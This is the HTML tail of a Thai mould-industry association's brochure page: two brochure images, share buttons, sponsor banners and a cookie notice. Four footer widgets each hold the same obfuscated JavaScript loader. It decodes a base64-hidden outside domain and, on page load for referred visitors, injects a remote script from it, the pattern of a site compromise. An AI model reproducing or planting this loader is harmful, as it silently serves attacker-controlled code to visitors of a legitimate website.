<p style="text-align: center;"><img decoding="async" class="alignnone size-full wp-image-4533" src="https://www.tdia.or.th/wp-content/uploads/2019/09/brochure_tdia_1.jpg" alt="" width="800" height="565" srcset="https://www.tdia.or.th/wp-content/uploads/2019/09/brochure_tdia_1.jpg 800w, https://www.tdia.or.th/wp-content/uploads/2019/09/brochure_tdia_1-300x212.jpg 300w, https://www.tdia.or.th/wp-content/uploads/2019/09/brochure_tdia_1-768x542.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /> <img decoding="async" loading="lazy" class="alignnone size-full wp-image-4532" src="https://www.tdia.or.th/wp-content/uploads/2019/09/brochure_tdia_2.jpg" alt="" width="800" height="565" srcset="https://www.tdia.or.th/wp-content/uploads/2019/09/brochure_tdia_2.jpg 800w, https://www.tdia.or.th/wp-content/uploads/2019/09/brochure_tdia_2-300x212.jpg 300w, https://www.tdia.or.th/wp-content/uploads/2019/09/brochure_tdia_2-768x542.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p>&nbsp;</p>
<ul data-list="seed-social" class="seed-social -bottom"><li class="facebook"><a href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.tdia.or.th%2Fbrochure%2F" data-href="https://www.facebook.com/share.php?u=https%3A%2F%2Fwww.tdia.or.th%2Fbrochure%2F" class="seed-social-btn" target="seed-social"><svg class="ss-facebook" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>Facebook</title><path d="M9.101 23.691v-7.98H6.627v-3.667h2.474v-1.58c0-4.085 1.848-5.978 5.858-5.978.401 0 .955.042 1.468.103a8.68 8.68 0 0 1 1.141.195v3.325a8.623 8.623 0 0 0-.653-.036 26.805 26.805 0 0 0-.733-.009c-.707 0-1.259.096-1.675.309a1.686 1.686 0 0 0-.679.622c-.258.42-.374.995-.374 1.752v1.297h3.919l-.386 2.103-.287 1.564h-3.246v8.245C19.396 23.238 24 18.179 24 12.044c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.628 3.874 10.35 9.101 11.647Z"/></svg><span class="text">Facebook</span><span class="count"></span></a></li><li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Fwww.tdia.or.th%2Fbrochure%2F&text=Brochure" data-href="https://twitter.com/share?url=https%3A%2F%2Fwww.tdia.or.th%2Fbrochure%2F&text=Brochure" class="seed-social-btn" target="seed-social"><svg class="ss-twitter" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>X</title><path d="M18.901 1.153h3.68l-8.04 9.19L24 22.846h-7.406l-5.8-7.584-6.638 7.584H.474l8.6-9.83L0 1.154h7.594l5.243 6.932ZM17.61 20.644h2.039L6.486 3.24H4.298Z"/></svg><span class="text">Twitter</span><span class="count"></span></a></li><li class="line"><a href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.tdia.or.th%2Fbrochure%2F" data-href="https://lineit.line.me/share/ui?url=https%3A%2F%2Fwww.tdia.or.th%2Fbrochure%2F" class="seed-social-btn" target="seed-social -line"><svg class="ss-line" role="img" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" fill="currentColor"><title>LINE</title><path d="M19.365 9.863c.349 0 .63.285.63.631 0 .345-.281.63-.63.63H17.61v1.125h1.755c.349 0 .63.283.63.63 0 .344-.281.629-.63.629h-2.386c-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63h2.386c.346 0 .627.285.627.63 0 .349-.281.63-.63.63H17.61v1.125h1.755zm-3.855 3.016c0 .27-.174.51-.432.596-.064.021-.133.031-.199.031-.211 0-.391-.09-.51-.25l-2.443-3.317v2.94c0 .344-.279.629-.631.629-.346 0-.626-.285-.626-.629V8.108c0-.27.173-.51.43-.595.06-.023.136-.033.194-.033.195 0 .375.104.495.254l2.462 3.33V8.108c0-.345.282-.63.63-.63.345 0 .63.285.63.63v4.771zm-5.741 0c0 .344-.282.629-.631.629-.345 0-.627-.285-.627-.629V8.108c0-.345.282-.63.63-.63.346 0 .628.285.628.63v4.771zm-2.466.629H4.917c-.345 0-.63-.285-.63-.629V8.108c0-.345.285-.63.63-.63.348 0 .63.285.63.63v4.141h1.756c.348 0 .629.283.629.63 0 .344-.282.629-.629.629M24 10.314C24 4.943 18.615.572 12 .572S0 4.943 0 10.314c0 4.811 4.27 8.842 10.035 9.608.391.082.923.258 1.058.59.12.301.079.766.038 1.08l-.164 1.02c-.045.301-.24 1.186 1.049.645 1.291-.539 6.916-4.078 9.436-6.975C23.176 14.393 24 12.458 24 10.314"/></svg><span class="text">Line</span><span class="count"></span></a></li></ul>					</div><!-- .entry-content -->
	</div><!-- .entry-blog -->
</article><!-- #post-## -->



																		</div> <!--/.main-content-inner-->
				</div> <!--/.col-sm-12-->
			</div><!--/.row-->
		</div><!--/.main-content-wrap-->
	</div><!--/.container-->

		</div><!-- /.main-content -->

                    <div class="footer-column">
                <div class="container">
                    <div class="row">
                                                                            <div class="col-sm-6 col-md-6 col-lg-12">
                                <div class="widget_text footer-widget"><div id="custom_html-116" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-12">
                                <div class="widget_text footer-widget"><div id="custom_html-117" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                                                            <div class="col-sm-6 col-md-6 col-lg-12">
                                <div class="widget_text footer-widget"><div id="custom_html-118" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>                            </div>
                                            </div><!--/.row -->
									        <div class="footer-bottom text-center">
					         <div class="footerbottom-widget"><div id="text-19" class="widget widget_text" >			<div class="textwidget"><p><a href="http://www.ccautopart.co.th" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone size-full wp-image-2402" src="https://www.tdia.or.th/wp-content/uploads/2015/03/ccautopart.gif" alt="" width="200" height="180" /></a>   <a href="http://www.leongjin.co.th/" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-4694 size-full" src="https://www.tdia.or.th/wp-content/uploads/2019/10/banner-leongjin.gif" alt="" width="200" height="180" /></a>  <img decoding="async" loading="lazy" class="alignnone size-full wp-image-3632" src="https://www.tdia.or.th/wp-content/uploads/2019/03/ads-200.jpg" alt="" width="200" height="180" />   <img decoding="async" loading="lazy" class="alignnone size-full wp-image-3632" src="https://www.tdia.or.th/wp-content/uploads/2019/03/ads-200.jpg" alt="" width="200" height="180" />   <img decoding="async" loading="lazy" class="alignnone size-full wp-image-3632" src="https://www.tdia.or.th/wp-content/uploads/2019/03/ads-200.jpg" alt="" width="200" height="180" /></p>
</div>
		</div></div><div class="widget_text footerbottom-widget"><div id="custom_html-115" class="widget_text widget widget_custom_html" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>						</div><!--/.footer-area -->
					
                </div><!--/.container -->
            </div><!--/.bottom-column -->
        
						<footer class="copyright copyright-layout1">
		            <div class="container">
						<div class="row copyright-info">
					        					        	<div class="col-md-6">
									Copyright © 2015 สมาคมอุตสาหกรรมแม่พิมพ์ไทย								</div>
																				</div>
                                                <div id="back-to-top" data-spy="affix" data-offset-top="10" class="back-to-top affix">
                            <button class="btn btn-primary" title="Back to Top">
                                <i class="fa fa-angle-up"></i>
                            </button>
                        </div>
                        					</div><!-- Container end -->
		        </footer><!--/.footer-area -->

	                
	</div><!--/.body-inner -->
	<link rel='stylesheet' id='ays-pb-min-css' href='https://www.tdia.or.th/wp-content/plugins/ays-popup-box/public/css/ays-pb-public-min.css?ver=6.0.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.tdia.or.th\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/seed-social/script.js?ver=2021.02' id='seed-social-js'></script>
<script type='text/javascript' id='wpmm_js-js-extra'>
/* <![CDATA[ */
var ajax_objects = {"ajaxurl":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.tdia.or.th\/","loadingmessage":"Sending user info, please wait..."};
var wpmm_object = {"ajax_url":"https:\/\/www.tdia.or.th\/wp-admin\/admin-ajax.php","wpmm_responsive_breakpoint":"767px","wpmm_disable_mobile":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/plugins/wp-megamenu/assets/js/wpmm.js?ver=1.4.2' id='wpmm_js-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/bootstrap.min.js?ver=v4.0.0-beta' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/jquery.magnific-popup.min.js?ver=v1.1.0' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.tdia.or.th/wp-content/themes/news247/js/theia-sticky-sidebar.js?ver=v1.3.0' id='theia-sticky-sidebar-js'></script>

		<!-- Cookie Notice plugin v2.5.7 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(15,64,119,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">สมาคมฯ ใช้ Cookies ในการจัดเก็บข้อมูลเพื่อนำมาวิเคราะห์ประมวลผล นำเสนอข้อมูล ข่าวสารประชาสัมพันธ์ และเพื่อพัฒนาปรับปรุงให้การใช้งาน Website ให้มีประสิทธิภาพมากขึ้น</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="ตกลง" style="background-color: #00a99d">ตกลง</button></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>